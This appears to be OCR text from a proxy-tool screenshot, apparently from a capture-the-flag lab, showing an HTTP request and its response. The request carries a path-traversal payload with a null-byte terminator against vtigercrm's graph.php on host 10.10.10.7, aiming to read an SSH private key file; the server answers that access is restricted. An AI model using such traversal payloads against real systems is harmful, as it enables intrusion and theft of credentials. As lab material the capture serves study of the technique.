 Send Cancel < | ▼ > | ▼ Target: h
Request
Raw Params Headers Hex
1 GET //vtigercrm/graph.php?current_language=
../../../../../../../..//var/lib/Asterick/.ssh/id_rsa%00&module=Accounts&action
HTTP/1.1
2 Host: 10.10.10.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: elastixSession=s3m3pfal9denl1k243vd83qof0; PHPSESSID=
cpj6a71a9hor4b37msfc1hk9g7; ARI=cgbjolchbmso62kv58r3i9d2n0
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 21 May 2020 16:59:25 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Content-Length: 41
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry! Attempt to access restricted file.